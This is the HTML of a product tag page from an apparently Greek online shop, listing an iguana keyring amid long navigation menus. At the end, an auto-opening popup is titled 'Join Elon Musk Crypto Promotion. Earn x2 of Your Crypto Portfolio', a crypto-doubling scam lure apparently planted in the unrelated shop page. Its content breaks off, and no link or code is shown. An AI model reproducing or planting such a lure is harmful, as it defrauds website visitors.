	<li class="page_item page-item-1249"><a href="https://anycutgroup.com/general-content/clients/">Clients</a></li>
	<li class="page_item page-item-1250"><a href="https://anycutgroup.com/general-content/counters/">Counters</a></li>
	<li class="page_item page-item-1271"><a href="https://anycutgroup.com/general-content/flipbox/">Flipbox</a></li>
	<li class="page_item page-item-1264"><a href="https://anycutgroup.com/general-content/food-menus/">Food Menus</a></li>
	<li class="page_item page-item-1273"><a href="https://anycutgroup.com/general-content/iconboxes/">Iconboxes</a></li>
	<li class="page_item page-item-1253"><a href="https://anycutgroup.com/general-content/pricing-tables/">Pricing Tables</a></li>
	<li class="page_item page-item-1255"><a href="https://anycutgroup.com/general-content/tabbed-content/">Tabbed Content</a></li>
	<li class="page_item page-item-1251"><a href="https://anycutgroup.com/general-content/team-members/">Team Members</a></li>
	<li class="page_item page-item-1254"><a href="https://anycutgroup.com/general-content/testimonials/">Testimonials</a></li>
	<li class="page_item page-item-1252"><a href="https://anycutgroup.com/general-content/toggles-accordions/">Toggles &#038; Accordions</a></li>
</ul>
</li>
<li class="page_item page-item-1232"><a href="https://anycutgroup.com/">Home</a></li>
<li class="page_item page-item-1260 page_item_has_children menu-item-has-children"><a href="https://anycutgroup.com/infographics/">Infographics</a><span class="icon"></span>
<ul class='children'>
	<li class="page_item page-item-1262"><a href="https://anycutgroup.com/infographics/google-maps/">Google Maps</a></li>
	<li class="page_item page-item-1263"><a href="https://anycutgroup.com/infographics/iconboxes/">Iconboxes</a></li>
	<li class="page_item page-item-1261"><a href="https://anycutgroup.com/infographics/progress-bars/">Progress Bars</a></li>
</ul>
</li>
<li class="page_item page-item-1256 page_item_has_children menu-item-has-children"><a href="https://anycutgroup.com/media/">Media</a><span class="icon"></span>
<ul class='children'>
	<li class="page_item page-item-1266"><a href="https://anycutgroup.com/media/banner-grids/">Banner Grids</a></li>
	<li class="page_item page-item-1257"><a href="https://anycutgroup.com/media/cascading-images/">Cascading Images</a></li>
	<li class="page_item page-item-1259"><a href="https://anycutgroup.com/media/image-carousels/">Image Carousels</a></li>
	<li class="page_item page-item-1265"><a href="https://anycutgroup.com/media/image-sliders/">Image Sliders</a></li>
	<li class="page_item page-item-1277"><a href="https://anycutgroup.com/media/product-grids/">Product Grids</a></li>
	<li class="page_item page-item-1269"><a href="https://anycutgroup.com/media/product-hotspots/">Product HotSpots</a></li>
	<li class="page_item page-item-1278"><a href="https://anycutgroup.com/media/product-list/">Product List</a></li>
	<li class="page_item page-item-1258"><a href="https://anycutgroup.com/media/video-lightbox/">Video Lightbox</a></li>
</ul>
</li>
<li class="page_item page-item-12"><a href="https://anycutgroup.com/my-account-3/">My account</a></li>
<li class="page_item page-item-1231"><a href="https://anycutgroup.com/my-account/">My account</a></li>
<li class="page_item page-item-1276"><a href="https://anycutgroup.com/product-categories/">Product Categories</a></li>
<li class="page_item page-item-2"><a href="https://anycutgroup.com/sample-page/">Sample Page</a></li>
<li class="page_item page-item-9"><a href="https://anycutgroup.com/shop-3/">Shop</a></li>
<li class="page_item page-item-1235 page_item_has_children menu-item-has-children"><a href="https://anycutgroup.com/structure/">Structure</a><span class="icon"></span>
<ul class='children'>
	<li class="page_item page-item-1240"><a href="https://anycutgroup.com/structure/columns/">Columns</a></li>
	<li class="page_item page-item-1267"><a href="https://anycutgroup.com/structure/horizontal-list-item/">Horizontal list Item</a></li>
	<li class="page_item page-item-1236"><a href="https://anycutgroup.com/structure/rows/">Rows</a></li>
</ul>
</li>
<li class="page_item page-item-1242 page_item_has_children menu-item-has-children"><a href="https://anycutgroup.com/typography/">Typography</a><span class="icon"></span>
<ul class='children'>
	<li class="page_item page-item-1244"><a href="https://anycutgroup.com/typography/auto-type-text/">Auto Type Text</a></li>
	<li class="page_item page-item-1245"><a href="https://anycutgroup.com/typography/fade-text/">Fade Text</a></li>
	<li class="page_item page-item-1246"><a href="https://anycutgroup.com/typography/gradient-text/">Gradient Text</a></li>
	<li class="page_item page-item-1270"><a href="https://anycutgroup.com/typography/section-titles/">Section Titles</a></li>
	<li class="page_item page-item-1243"><a href="https://anycutgroup.com/typography/slide-text/">Slide Text</a></li>
	<li class="page_item page-item-1247"><a href="https://anycutgroup.com/typography/stroke-text/">Stroke Text</a></li>
</ul>
</li>
<li class="page_item page-item-14"><a href="https://anycutgroup.com/wishlist/">Wishlist</a></li>
<li class="page_item page-item-47"><a href="https://anycutgroup.com/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-49"><a href="https://anycutgroup.com/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li class="page_item page-item-1665"><a href="https://anycutgroup.com/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li>
<li class="page_item page-item-51"><a href="https://anycutgroup.com/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b5%cf%80%ce%b9%cf%83%cf%84%cf%81%ce%bf%cf%86%cf%8e%ce%bd/">Πολιτική Επιστροφών</a></li>
<li class="page_item page-item-1228 current_page_parent"><a href="https://anycutgroup.com/shop/">Προϊόντα</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://anycutgroup.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">Close search</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-1274"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/about-us-2/">About PeakShops</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-48"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/about-us/">About Us</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1233"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/blog/">Blog</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-10"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/cart/">Cart</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1229"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/cart-2/">Cart</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-11"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/checkout/">Checkout</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1230"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/checkout-2/">Checkout</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1275"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/contact-us-2/">Contact Us &#8211; 2</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1241"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/dividers/">Dividers</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1279"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/features/">Features</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1234"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/footer-top-content/">Footer Top Content</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-50"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/faq/">Frequently Asked Questions</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1248 page_item_has_children menu-item-has-children"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/general-content/">General Content</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .page-item-1248 > ul" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class='children'>
	<li class="page_item page-item-1268"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/general-content/blog-posts/">Blog Posts</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1272"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/general-content/buttons/">Buttons</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1249"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/general-content/clients/">Clients</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1250"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/general-content/counters/">Counters</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1271"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/general-content/flipbox/">Flipbox</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1264"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/general-content/food-menus/">Food Menus</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1273"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/general-content/iconboxes/">Iconboxes</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1253"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/general-content/pricing-tables/">Pricing Tables</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1255"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/general-content/tabbed-content/">Tabbed Content</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1251"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/general-content/team-members/">Team Members</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1254"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/general-content/testimonials/">Testimonials</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1252"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/general-content/toggles-accordions/">Toggles &#038; Accordions</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="page_item page-item-1232"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1260 page_item_has_children menu-item-has-children"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/infographics/">Infographics</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .page-item-1260 > ul" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class='children'>
	<li class="page_item page-item-1262"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/infographics/google-maps/">Google Maps</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1263"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/infographics/iconboxes/">Iconboxes</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1261"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/infographics/progress-bars/">Progress Bars</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="page_item page-item-1256 page_item_has_children menu-item-has-children"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/media/">Media</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .page-item-1256 > ul" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class='children'>
	<li class="page_item page-item-1266"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/media/banner-grids/">Banner Grids</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1257"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/media/cascading-images/">Cascading Images</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1259"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/media/image-carousels/">Image Carousels</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1265"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/media/image-sliders/">Image Sliders</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1277"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/media/product-grids/">Product Grids</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1269"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/media/product-hotspots/">Product HotSpots</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1278"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/media/product-list/">Product List</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1258"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/media/video-lightbox/">Video Lightbox</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="page_item page-item-12"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/my-account-3/">My account</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1231"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/my-account/">My account</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1276"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/product-categories/">Product Categories</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/sample-page/">Sample Page</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-9"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/shop-3/">Shop</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1235 page_item_has_children menu-item-has-children"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/structure/">Structure</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .page-item-1235 > ul" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class='children'>
	<li class="page_item page-item-1240"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/structure/columns/">Columns</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1267"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/structure/horizontal-list-item/">Horizontal list Item</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1236"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/structure/rows/">Rows</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="page_item page-item-1242 page_item_has_children menu-item-has-children"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/typography/">Typography</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .page-item-1242 > ul" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class='children'>
	<li class="page_item page-item-1244"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/typography/auto-type-text/">Auto Type Text</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1245"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/typography/fade-text/">Fade Text</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1246"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/typography/gradient-text/">Gradient Text</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1270"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/typography/section-titles/">Section Titles</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1243"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/typography/slide-text/">Slide Text</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-1247"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/typography/stroke-text/">Stroke Text</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="page_item page-item-14"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/wishlist/">Wishlist</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-47"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/wishlist-2/">Wishlist</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-49"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1665"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-51"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b5%cf%80%ce%b9%cf%83%cf%84%cf%81%ce%bf%cf%86%cf%8e%ce%bd/">Πολιτική Επιστροφών</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1228 current_page_parent"><div class="ancestor-wrapper"><a href="https://anycutgroup.com/shop/">Προϊόντα</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->
<section id="primary" class="content-area"><main id="main" class="site-main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://anycutgroup.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;μπρελόκ ιγκουάνα&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">μπρελόκ ιγκουάνα</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-5">
<li class="product type-product post-1889 status-publish first instock product_cat-51 product_tag-cnc product_tag-keyring product_tag-165 product_tag-172 product_tag-166 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://anycutgroup.com/product/%ce%b9%ce%b3%ce%ba%ce%bf%cf%85%ce%b1%ce%bd%ce%b1-%ce%bc%cf%80%cf%81%ce%b5%ce%bb%ce%bf%ce%ba/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="450" height="450" src="https://anycutgroup.com/wp-content/uploads/2022/07/IMG_5427-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://anycutgroup.com/wp-content/uploads/2022/07/IMG_5427-600x600.jpg 600w, https://anycutgroup.com/wp-content/uploads/2022/07/IMG_5427-300x300.jpg 300w, https://anycutgroup.com/wp-content/uploads/2022/07/IMG_5427-1024x1024.jpg 1024w, https://anycutgroup.com/wp-content/uploads/2022/07/IMG_5427-150x150.jpg 150w, https://anycutgroup.com/wp-content/uploads/2022/07/IMG_5427-768x768.jpg 768w, https://anycutgroup.com/wp-content/uploads/2022/07/IMG_5427-180x180.jpg 180w, https://anycutgroup.com/wp-content/uploads/2022/07/IMG_5427-855x855.jpg 855w, https://anycutgroup.com/wp-content/uploads/2022/07/IMG_5427-20x20.jpg 20w, https://anycutgroup.com/wp-content/uploads/2022/07/IMG_5427-290x290.jpg 290w, https://anycutgroup.com/wp-content/uploads/2022/07/IMG_5427-100x100.jpg 100w, https://anycutgroup.com/wp-content/uploads/2022/07/IMG_5427.jpg 1200w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">ΙΓΚΟΥΑΝΑ  ΜΠΡΕΛΟΚ</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="?add-to-cart=1889" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1889" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1889" data-product_sku="" aria-label="Add to cart: &ldquo;ΙΓΚΟΥΑΝΑ  ΜΠΡΕΛΟΚ&rdquo;" rel="nofollow" data-success_message="&ldquo;ΙΓΚΟΥΑΝΑ  ΜΠΡΕΛΟΚ&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1889" class="screen-reader-text">
			</span>
</li>
</ul>
</main></section>			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2025							<a href="https://anycutgroup.com/">Anycutgroup</a>
						</p><!-- .footer-copyright -->

						<p class="privacy-policy"><a class="privacy-policy-link" href="https://anycutgroup.com/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b5%cf%80%ce%b9%cf%83%cf%84%cf%81%ce%bf%cf%86%cf%8e%ce%bd/" rel="privacy-policy">Πολιτική Επιστροφών</a></p>
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="pum-3291" class="pum pum-overlay pum-theme-3282 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:3291,&quot;slug&quot;:&quot;1&quot;,&quot;theme_id&quot;:3282,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:&quot;{\&quot;cookie_name\&quot;:,\&quot;delay\&quot;:500}&quot;},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;1000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_3291">

	<div id="popmake-3291" class="pum-container popmake theme-3282 size-custom pum-position-fixed">

				

							<div id="pum_popup_title_3291" class="pum-title popmake-title">
				Join Elon Musk Crypto Promotion. Earn x2 of Your Crypto Portfolio. Limited Time Offer !			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
